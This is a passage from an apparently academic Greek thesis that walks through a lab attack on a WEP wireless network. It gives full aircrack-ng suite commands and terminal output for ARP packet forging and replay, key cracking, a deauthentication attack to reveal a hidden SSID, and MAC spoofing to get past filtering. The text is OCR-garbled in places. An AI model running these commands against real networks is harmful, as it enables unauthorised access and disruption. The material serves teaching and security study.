| Offset                                             | 64            | $(35%$ done)  |              | $xor = C6$     | $pt = E3$     |           |  | 252 frames written in  | 4285ms  |   |
| Offset                                             | 63.           | $(37)$ done)  |              | $xor = 1D$     | $pt = C3$     |           |  | 35 frames written in   | 599ms   |   |
| Offset                                             |               | 62 (39% done) |              | $xor = E2$     |               | pt = A9   |  | 186 frames written in  | 3161ms  |   |
| 0ffset                                             | 61            | $(41%$ done)  |              | $xor = 7A$     |               | $pt = DB$ |  | 198 frames written in  | 3368ms  |   |

**Figure 60: ChopChop επίθεση (συνέχεια)** 

| root@ubuntu:~<br>$\bullet$                                                                                                    |                                                              |                                                                                                    |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| root@ubuntu:~                                                                                                    | ※ root@ubuntu:~                                              | ※ root@ubuntu:~                                                                                                    |
| 0ffset<br>$(77\%$ done)  <br>44<br>Offset<br>Offset 42 (81% done)   xor = BE   pt = 40  <br>Offset 41 (83% done)   xor = 3E   pt = 97  <br>Offset 40 (85% done)   xor = 75   pt = 09                                                    | $xor = 83$   $pt = 80$<br>43 (79% done)   xor = 7E   pt = 00 | 212 frames written in<br>3620ms<br>99 frames written in<br>1671ms<br>39 frames written in<br>660ms<br>1663ms<br>97 frames written in<br>346ms<br>21 frames written in |
| Sent 1292 packets, current guess: 06                                                                                                    |                                                              |                                                                                                    |
| The AP appears to drop packets shorter than 40 bytes.<br>Enabling standard workaround: IP header re-creation.<br>This doesn't look like an IP packet, try another one.<br>Warning: ICV checksum verification FAILED! Trying workaround. |                                                              |                                                                                                    |
| The AP appears to drop packets shorter than 40 bytes.<br>Enabling standard workaround: IP header re-creation.                                                                                                    |                                                              |                                                                                                    |
| Saving plaintext in replay dec-0401-043743.cap<br>Saving keystream in replay dec-0401-043743.xor                                                                                                    |                                                              |                                                                                                    |
| Completed in 22s (2.00 bytes/s)                                                                                                    |                                                              |                                                                                                    |
| root@ubuntu:~#                                                                                                    |                                                              |                                                                                                    |

**Figure Figure 61: ChopChop επίθεση (συνέχεια)** 

## **Βήµα 5:**

Η συνέχεια είναι ακριβώς ίδια και για τις δύο επιθέσεις. Έχοντας εφαρμόσει μία επιτυχηµένη Fragmentation ή ChopChop επίθεση, το επόµενο βήµα είναι να χρησιµοποιήσουµε το keystream που έχουµε ανακτήσει από το βήµα 4 για να βήµα εισάγουµε δικό μας πακέτο στο δίκτυο. Όμως το ερώτημα που τίθεται είναι τι είδους πακέτο θα εισάγουμε. Και φυσικά η απάντηση είναι ARP πακέτο και συγκεκριμένα ARP πακέτο που θα είναι κρυπτογραφημένο με το ίδιο keystream που χρησιμοποιείται στη κρυπτογράφηση, με αποτέλεσµα να κάνει το σηµείο κάνει πρόσβασης να παράγει περισσότερη κίνηση. Ας δηµιουργήσουµε λοιπόν το δικό λοιπόν µας ARP πακέτο µε όνοµα **forged\_arp**. Αυτό το κάνουµε χρησιµοποιώντας το πρόγραµµα το *packetforge-ng* από τη σουίτα aircrack aircrack-ng, δίνοντας την παρακάτω εντολή:

## packetforge-ng --arp -a [MAC\_Access Point] -h 00:11:22:33:44:55 -k 255.255.255.255 -l **255.255.255.255 -y fragment-0401-032015.xor -w forged\_arp w**

όπου η παράμετρος --arp υποδεικνύει ότι ενδιαφερόμαστε να φτιάξουμε ένα ARP πακέτο, η παράμετροι. Ύστερα το -k και -l καθορίζουν την IP διεύθυνση του αποστολέα και του παραλήπτη. Βάζοντας τα και τα Βάζοντας τα δύο να έχουν τιµή 255.255.255.255, δηµιουργούµε ένα ARP πακέτο που θα δουλεύει στα περισσότερα δίκτυα. Η παράμετρος -y υποδεικνύει το κρυπτογραφηµένο κείµενο ( (ciphertext) που θα χρησιµοποιηθεί από το πρόγραµµα packetforge-ng για να κρυπτογραφήσουμε το ARP πακέτο, και το οποίο είναι το fragment-

**0401-032015.xor** αρχείο που δηµιουργήθηκε αρχείο στο βήµα 3 στη Fragmentation επίθεση. Το **-w forged\_arp** είναι το όνομα του ARP πακέτου που θα δημιουργήσουμε και το οποίο θα εισάγουµε στο δίκτυο.

Συνοψίζοντας, το αποτέλεσμα αυτής της εντολής θα είναι ένα ARP πακέτο κρυπτογραφημένο με το ciphertext και IV που περιέχεται στο .xor αρχείο που αναφέραμε πιο πάνω. Στην παρακάτω εικόνα βλέπουμε και την εφαρμογή της εντολής αυτής.



**Figure Figure 62: ∆ηµιουργία ARP πακέτου**

## **Βήµα 6**

Σε αυτό το βήµα θα εισάγουµε θα στο δίκτυο το ARP πακέτο που δηµιουργήσαµε που παραπάνω προκαλώντας το σημείο πρόσβασης να παράγει περισσότερη κίνηση. Εκκινούμε το εργαλείο aireplay-ng, το οποίο χρησιμοποιείται για τη δημιουργία ARP request πακέτων. Το πρόγραµµα δέχεται ένα ARP πακέτο και αργότερα επανεκπέµπεται πίσω στο AP. Αυτό έχει ως συνέπεια το AP να επαναλαμβάνει τη διαδικασία στέλνοντας ένα ARP πακέτο με νέο IV. To πρόγραμμα επαναλαμβάνει τη διαδικασία ξανά και ξανά. Το ARP (Address Resolution Protocol), είναι ένα TCP/IP πρωτόκολλο το οποίο χρησιμοποιείται για να αναλύσει μία IP διεύθυνση σε φυσική μορφή. Για να το κάνουμε αυτό εφαρμόζουμε την παρακάτω εντολή:

## **aireplay-ng ng --interactive -F -r ./forged\_arp mon0**

Παράλληλα πηγαίνουμε στο terminal όπου τρέχει το πρόγραμμα airodump-ng από το βήμα 1 και βλέπουμε ότι ο αριθμός στη στήλη #Data έχει αρχίσει και ανεβαίνει πολύ γρήγορα. Αν δεν δούμε αυτό, τότε πιθανότατα έχει προκύψει κάποιο λάθος και αυτό που μπορούμε να κάνουμε είναι να ξαναεκτελέσουμε μια de-authentication επίθεση.

| <b>C</b> cot@ubuntu:~                                                                                       |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| root@ubuntu:~                                                                                               | % root@ubuntu:~                                                                                                    |  |
| Saving chosen packet in replay src-0401-032755.cap<br>You should also start airodump-ng to capture replies. | root@ubuntu:-# aireplay-ng --interactive -F -r ./forged arp mon0<br>No source MAC (-h) specified. Using the device MAC (E0:91:F5:4A:B2:D2) |  |
| Sent 370761 packets (500 pps)                                                                               |                                                                                                    |  |

**Figure 63: Εισαγωγή ARP πακέτου**

## **Επιθέσεις σε Ασύρµατα ∆ίκτυα Ασύρµατα , Κάλυψη Ιχνών και Ανωνυµία**

| root@ubuntu:~           |                                                | root@ubuntu:~<br>$\mathbf{x}$                     |     |
|-------------------------|------------------------------------------------|---------------------------------------------------|-----|
|                         | CH 1 ] [ Elapsed: 17 mins ] [ 2012-04-01 04:05 |                                                   |     |
| BSSID                   | PWR RXQ<br><b>Beacons</b>                      | ENC.<br>MB<br><b>CIPHER AUTH</b><br>#Data, #/s CH |     |
| $00:1F:9F:C9:25:E8 -72$ | 6884<br>$\mathbf{1}$                           | 224<br>98776<br>$\mathbf{1}$<br>54e<br>WEP<br>WEP | 0PN |
| BSSID                   | <b>STATION</b>                                 | <b>PWR</b><br>Packets<br>Rate<br>Probes<br>Lost   |     |
| 00:1F:9F:C9:25:E8       | E0:91:F5:4A:B2:D2                              | $\Omega$<br>36246<br>479662<br>$0 - 1$            |     |
| 00:1F:9F:C9:25:E8       | 00:22:5F:AS:F1:69                              | 48e-24e<br>44<br>-67<br>67677                     |     |
| 00:1F:9F:C9:25:E8       | 00:22:5F:45:F1:69                              | $-72$<br>48e - 24e<br>237<br>68117                |     |
| 00:1F:9F:C9:25:E8       | 88:53:2E:22:04:04                              | -67<br>54e-54e<br>5212<br>Θ                       |     |
| 00:1F:9F:C9:25:E8       | 00:18:46:03:93.6F                              | -68<br>le-36<br>0<br>1146<br>MyNet                |     |

**Figure Figure 64: Ο αριθµός δεδοµένων ανεβαίνει**

Υποθέτοντας ότι ο αριθμός στη στήλη #Data αυξάνει, προχωράμε στο επόμενο βήμα.

## **Βήµα 7**

Παράλληλα µε το παραπάνω το βήµα, στο βήµα αυτό το οποίο είναι και το είναι τελικό βήµα, θα χρησιμοποιήσουμε το πρόγραμμα Aircrack-ng για να σπάσουμε το κλειδί. Τα μόνα ορίσματα που πρέπει να δώσουμε στο πρόγραμμα είναι το .cap αρχείο που δημιουργήθηκε από το παραπάνω βήµα το οποίο είναι το οποίο είναι **replay\_src-0401-032755.cap** και το **-0 0** το οποίο λέει στο πρόγραµµα να δηµιουργήσει ένα χρωµατιστό αποτέλεσµα. ∆ίνουµε λοιπόν την ∆ίνουµε λοιπόν εντολή :

**aircrack aircrack-ng ./ replay\_src-0401-032755.cap -0** 

|                | root@ubuntu: ~ |       |            |                                                             |   |                                                       |           |                        |   |
|----------------|----------------|-------|------------|-------------------------------------------------------------|---|-------------------------------------------------------|-----------|------------------------|---|
| root@ubuntu:~  |                |       | ×          | root@ubuntu:~                                               | x | root@ubuntu:~                                         |           | <b>*</b> pier@ubuntu:~ | × |
|                |                |       |            |                                                             |   | Aircrack-ng 1.1                                       |           |                        |   |
|                |                |       |            | [00:05:34] Tested 26 keys (got 50673 IVs)                   |   |                                                       |           |                        |   |
| KВ             |                | depth | byte(vote) |                                                             |   |                                                       |           |                        |   |
| Θ              | $27 -$         | -7    |            | <b>BF</b> (66560) <b>5C</b> (66304)                         |   | $94(66304)$ ED(66304)                                 | AB(65792) | <b>OB</b> (65280)      |   |
|                | 07             |       |            | $CD(74496)$ 30(68864)                                       |   | <b>01</b> (67072) <b>5C</b> (65792) <b>A8</b> (65792) |           | 6D(65536)              |   |
| 2              | $\theta$ /     | -1    | E1(72704)  | <b>BB</b> (66816)                                           |   | 10(66560) $C0(66560)$ 47(65792)                       |           | <b>B9</b> (65792)      |   |
| 3              | $\Theta$ /     |       |            | 23(71680) 72(68096) 7E(66816) 89(66816) 13(65792) B6(65536) |   |                                                       |           |                        |   |
| 4              | $\Theta$       | 4     | 45 (69888) | <b>DA</b> (69376)                                           |   | <b>94</b> (68864) <b>DC</b> (68864) <b>C4</b> (65280) |           | Q2(65024)              |   |
| root@ubuntu ~# |                |       |            | KEY FOUND! [ AB:CD:E1:23:45 ]<br>Decrypted correctly: 100%  |   |                                                       |           |                        |   |

**Figure 65: Εύρεση κλειδιού**

Και βλέπουμε το αποτέλεσμα που δημιούργησε το aircrack-ng σπάζοντας μαζί και το WEP κλειδί το οποίο είναι το **ABCDE ABCDE12345B** .

# *6.5.4 Συνδυάζοντας τα όλα μαζί*

Σε αυτό το κομμάτι θα συνδυάσουμε και θα εφαρμόσουμε όλες τις προηγούμενες επιθέσεις μαζί, δηλαδή θα προσπαθήσουμε να εφαρμόσουμε μια επίθεση σε ένα δίκτυο οποίο έχει κρυφό το SSID, εφαρµόζει MAC filtering και WEP κρυπτογράφηση. Ας πάµε λοιπόν να εφαρμόσουμε την επίθεση μας.

Όπως πάντα το πρώτο πράγμα που κάνουμε πριν εφαρμόσουμε οποιαδήποτε επίθεση, είναι να αλλάξουμε την MAC διεύθυνση μας σε μία ψεύτικη διεύθυνση και ύστερα να βάλουμε την κάρτα δικτύου μας σε κατάσταση καταγραφής (monitor mode). Βλέποντας τις προηγούμενες παραγράφους, μπορούμε να δούμε πως εφαρμόζουμε τα παραπάνω.

Αρχικά τρέχουμε το airodump-ng για να δούμε το δίκτυο στόχο αποθηκεύοντας παράλληλα την κίνηση. Από την παρακάτω εικόνα μπορούμε να δούμε ότι το δίκτυο στόχος έχει κρυφό το SSID του επειδή στο πεδίο στο ESSID αντί για το όνοµα του δικτύου έχει το δικτύου *<length: 5>*, και επίσης µπορούµε να δούµε τους δούµε συνδεδεµένους σταθµούς σε αυτό.

# **airodump-ng --channel channel 1 --bssid 00:1F:9F:C9:25:E8 --output-format format pcap -w hidden\_network mon0**

| root@ubuntu:~<br>$\Box$                      |                              |               |      |           |              |                          |        |                                           |    |
|----------------------------------------------|------------------------------|---------------|------|-----------|--------------|--------------------------|--------|-------------------------------------------|----|
| root@ubuntu:~                                | x                            | root@ubuntu:~ |      |           | $\mathbf{x}$ | root@ubuntu:~            |        |                                           | X  |
| 2 ][ Elapsed: 16 s ][ 2012-04-01 05:17<br>CН |                              |               |      |           |              |                          |        |                                           |    |
| <b>BSSID</b>                                 | <b>PWR</b><br><b>Beacons</b> | #Data, #/s    |      | CH.<br>МB | ENC          | <b>CIPHER AUTH ESSID</b> |        |                                           |    |
| 00:1F:9F:C9:25:E8                            | $-64$<br>10                  | 9             | U    |           | WEP<br>54e   | WEP                      |        | <length:< td=""><td>5&gt;</td></length:<> | 5> |
| 00:14:51:6E:93:DD                            | -77<br>b                     |               |      |           | WEF          | WEF                      |        | airport                                   |    |
| E8:39:DF:F6:1F:FA                            | $-78$<br>3                   | 0             | Θ    |           | WPA<br>54    | TKIP                     | PSK    | OTEF61FFA                                 |    |
| <b>BSSID</b>                                 | <b>STATION</b>               | <b>PWR</b>    | Rate |           | Lost         | Packets                  | Probes |                                           |    |
| 00:1F:9F:C9:25:E8                            | 00:18:46:03:93:6F            | $-63$         |      | $0 - 54e$ | 0            |                          |        |                                           |    |
| 00:1F:9F:C9:25:E8                            | 00:16:EA:BC:75:92            | $-63$         |      | $0 - 54e$ | 0            |                          |        |                                           |    |
| 00:1F:9F:C9:25:E8                            | 88:53:2E:22:04:D4            | -66           |      | 0 -54e    | 0            |                          |        |                                           |    |
| 00:1F:9F:C9:25:E8                            | 00:22:5F:AB:F1:69            | - 67          |      | 0 - 1e    | Θ            |                          |        |                                           |    |
| root@ubuntu:~#                               |                              |               |      |           |              |                          |        |                                           |    |

**Figure 66: Κρυµµένο SSID**

Οπότε για να βρούμε το SSID του, θα πρέπει να εφαρμόσουμε μία de-authentication επίθεση αναγκάζοντας όλους τους συνδεδεμένους χρήστες να αποσυνδεθούν από το σημείο πρόσβασης ώστε όταν ξαναπροσπαθήσουν να συνδεθούν πάλι, να βρούμε το SSID του σηµείου πρόσβασης.

|                                  | root@ubuntu:~ |  |                                                                                                    |  |                                                                           |  |
|----------------------------------|---------------|--|----------------------------------------------------------------------------------------------------|--|---------------------------------------------------------------------------|--|
| root@ubuntu:~                    |               |  | X root@ubuntu:~                                                                                                    |  | <b>X</b> root@ubuntu:~                                                    |  |
| 05:30:19                         |               |  | root@ubuntu:~# aireplay-ng --deauth 0 -a 00:1F:9F:C9:25:E8 mon0<br>NB: this attack is more effective when targeting<br>a connected wireless client (-c <client's mac="">).<br/>05:30:18 Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]<br/>05:30:18 Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]<br/>Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]</client's> |  | 05:30:18 Waiting for beacon frame (BSSID: 00:1F:9F:C9:25:E8) on channel 1 |  |
| 05:30:19<br>05:30:20<br>05:30:20 |               |  | Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]<br>Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]<br>Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]                                                                                                    |  |                                                                           |  |
| 05:30:21<br>05:30:21<br>05:30:22 |               |  | Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]<br>Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]<br>Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]                                                                                                    |  |                                                                           |  |

**Figure 67: deauth επίθεση**

Αφήνοντας την παραπάνω επίθεση να εκτελείται, πηγαίνουμε στο terminal όπου τρέχει το airodump-ng , και θα δούμε ότι το SSID του σημείου πρόσβασης έχει αποκαλυφθεί.



## **Figure 68: Εύρεση SSID**

Εχοντας εφαρμόσει τα βήματα αυτά, πρέπει να δημιουργήσουμε κίνηση προς το σημείο πρόσβασης η οποία θα φαίνεται ότι προέρχεται από κάποιον ήδη συνδεδεμένο χρήστη. Η διαδικασία της δηµιουργίας κίνησης απαιτείται όταν δεν υπάρχει αρκετή κρυπτογραφηµένη διαδικασία της δημιουργίας κίνησης απαιτείται όταν δεν υπάρχει αρκετή κρυπτογραφημένη<br>κίνηση στο δίκτυο ώστε να καταγραφεί και να χρησιμοποιηθεί για να σπάσουμε τη WEP κρυπτογράφηση. Αρκεί να καταγράψουμε τουλάχιστον ένα ARP πακέτο και στη συνέχεια αυτό αναµεταδίδεται στο δίκτυο αναµεταδίδεται στο χιλιάδες φορές από τον επιτιθέµενο. Κάθε πακέτο που αναμεταδίδεται προκαλεί το σημείο πρόσβασης να απαντήσει με ένα νέο κρυπτογραφημένο

πακέτο. Έτσι τα πακέτα αυτά πακέτα αποθηκεύονται και χρησιµοποιούνται για το χρησιµοποιούνται για σπάσιµο του κλειδιού. Για το σκοπό αυτό θα χρησιμοποιήσουμε το πρόγραμμα aireplay-ng που έχουμε χρησιμοποιήσει και πριν. Ανοίγουμε ένα καινούργιο terminal και τρέχουμε τη παρακάτω εντολή.

aireplay-ng --arpreplay -h [MAC\_Client] -b [MAC\_AccesPoint] mon0



### **Figure 69: Εισαγωγή κίνησης**

όπου η παράµετρος --arpreplay χρησιµοποιείται για να καταγράψει ένα ARP πακέτο και να το αναμεταδώσει, το -h [MAC\_Client] είναι η φυσική διεύθυνση ενός χρήστη που είναι συνδεδεμένος στο σημείο πρόσβασης, και το -b [MAC\_AccessPoint] είναι η φυσική διεύθυνση του σηµείου πρόσβασης. Με το aireplay-ng να τρέχει, γυρνάµε πίσω στο terminal όπου τρέχει το airodump-ng και παρατηρούμε ότι ο αριθμός των δεδομένων μεγαλώνει πολύ γρήγορα σε σχέση µε τη προηγούµενη εικόνα του προηγούµενη εικόνα airodump-ng.

| root@ubuntu:~<br>$x \cap \mathbb{D}$ |                                                                                                    |                                                                               |                                                                              |       |
|--------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|------------------------------------------------------------------------------|-------|
| root@ubuntu:~                        | ×<br>root@ubuntu:~                                                                                                    |                                                                               | <b>※</b> root@ubuntu:~                                                       | ×     |
|                                      |                                                                                                    |                                                                               | CH 1 ][ Elapsed: 3 mins ][ 2012-04-01 05:36 ][ Broken SKA: 00:1F:9F:C9:25:E8 |       |
| <b>BSSID</b>                         | PWR RXQ<br>Beacons                                                                                                    | #Data, #/s CH MB                                                              | ENC CIPHER AUTH ESSID                                                        |       |
| 00:1F:9F:C9:25:E8                    | 1489<br>-66 100                                                                                                    | 343<br>18816                                                                  | 54e WEP<br>WEP<br>SKA<br>л.                                                  | MyNet |
| BSSID                                | <b>STATION</b>                                                                                                    | PWR<br>Rate                                                                   | Lost Packets<br>Probes                                                       |       |
| 00:1F:9F:C9:25:E8                    | 88:53:2E:22:04:D4<br>$00:1F:9F:C9:25:E8$ $00:16:E4:BC:75:92$<br>00:1F:9F:C9:25:E8 00:18:46:03:93:6F<br>00:1F:9F:C9:25:E8 00:22:5F:A5:F1:69 | $\dot{v}$<br>54e- 1<br>- 64<br>54e-54e<br>$-65$<br>36e- 1<br>$-73$<br>48e-36e | 34893<br>838<br>-17<br>-187<br>-2<br>352<br>642<br>40                        |       |

**Figure 70: Αριθµός δεδοµένων**

Όταν ο αριθμός των δεδομένων γίνει σχετικά μεγάλος, τότε μπορούμε να αρχίσουμε παράλληλα και τη διαδικασία για να σπάσουμε το κλειδί. Για αυτό θα χρησιμοποιήσουμε το aircrack-ng μαζί με το .cap αρχείο που εγγράφεται η κίνηση.



**Figure 71: aircrack-ng**

Και μετά από λίγο, το πρόγραμμα θα μας εμφανίσει το κλειδί που βρήκε.

|                | root@ubuntu:~ |              |                           |                 |                               |                                                             |                 |  |
|----------------|---------------|--------------|---------------------------|-----------------|-------------------------------|-------------------------------------------------------------|-----------------|--|
| root@ubuntu:~  |               |              |                           | X root@ubuntu:~ |                               |                                                             | X root@ubuntu:~ |  |
|                |               |              |                           |                 | Aircrack-ng 1.1               |                                                             |                 |  |
|                |               |              |                           |                 |                               | [00:00:00] Tested 3 keys (got 59202 IVs)                    |                 |  |
| ΚB             | depth         |              | byte(vote)                |                 |                               |                                                             |                 |  |
| Θ              | 0/1           |              |                           |                 |                               | AB(82432) 56(69632) 4E(69376) 26(68608) 80(68608) E5(68096) |                 |  |
| 1              | 0/            | $\mathbf{2}$ |                           |                 |                               | 74(71936) 78(70656) 36(69888) 3B(69120) C9(68608) 8C(66816) |                 |  |
| $\overline{2}$ | 07            |              |                           |                 |                               | E1(77568) 8F(70144) 63(69120) 4D(68608) 76(67840) A6(67072) |                 |  |
| 3              | 07            |              |                           |                 |                               | 23(82944) E9(73472) DF(71680) AF(70400) 8C(69376) EB(67328) |                 |  |
| 4              | 07            |              |                           |                 |                               | 45(79104) 3D(70912) 7C(68864) 12(68096) 63(67584) 38(67328) |                 |  |
|                |               |              | Decrypted correctly: 100% |                 | KEY FOUND! [ AB: CD: E1:23:45 |                                                             |                 |  |

**Figure 72: Σπάσιµο κλειδιού**

Αφού έχουμε βρει το κλειδί κρυπτογράφησης, προσπαθούμε να επιτύχουμε συσχέτιση (association) με το σημείο πρόσβασης δίνοντας την παρακάτω εντολή:

# **iwconfig wlan0 essid MyNet key AB:CD:E1:23:45**

'Ύστερα για να δούµε αν πέτυχε δούµε αν η συσχέτιση δίνουµε την εντολή **iwconfig iwconfig wlan0** και παρατηρούμε ότι η συσχέτιση δεν πέτυχε και αυτό διότι το σημείο πρόσβασης εφαρμόζει MAC filtering.

| root@ubuntu:~                                                                                                    | % root@ubuntu:~                                                                                          |  | root@ubuntu:~                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|------------------------------|
| root@ubuntu:~# iwconfig wlan0 essid MyNet key AB:CD:E1:23:45<br>root@ubuntu:-# iwconfig wlan0<br>wlan0<br>$Tx - Power = 20$ dBm | IEEE 802.11ban ESSID: "MyNet"<br>Mode: Managed Frequency: 2.412 GHz                                      |  | Access Point: Not-Associated |
|                                                                                                    | Retry long limit:7 RTS thr:off Fragment thr:off<br>Encryption key: ABCD-E123-45<br>Power Management: off |  |                              |

**Figure 73: Αποτυχία συσχέτισης**

Τεχνολογικό Εκπαιδευτικό Ίδρυµα Κρήτης Τµήµα Εφαρµοσµένη Πληροφορικής & Πολυµέσων Επίσης, θα µπορούσαµε να εφαρµόσουµε µπορούσαµε µία επίθεση ψεύτικης συσχέτισης ψεύτικης για να παρατηρήσουµε πάλι το ίδιο αποτέλεσµα το ίδιο όπως φαίνεται παρακάτω:



Οπότε σε αυτή την περίπτωση θα πρέπει να αντιγράψουµε τη MAC διεύθυνση ενός συνδεδεμένου χρήστη στο σημείο πρόσβασης. Αφού κάνουμε αυτό, στην παρακάτω εικόνα βλέπουµε ότι πλέον η συσχέτιση είναι επιτυχής.

| n0 up      | root@ubuntu:~# ifconfig mon0 down && macchanger -m 00:22:5F:A5:F1:69 mon0 && ifconfig mo |
|------------|------------------------------------------------------------------------------------------|
|            | Permanent MAC: e0:91:f5:4a:b2:d2 (Netgear)                                               |
|            | Current MAC: 00:22:5f:a5:f1:60 (Liteon Technology Corporation)                           |
| <b>New</b> | MAC: 00:22:5f:a5:f1:69 (Liteon Technology Corporation)                                   |
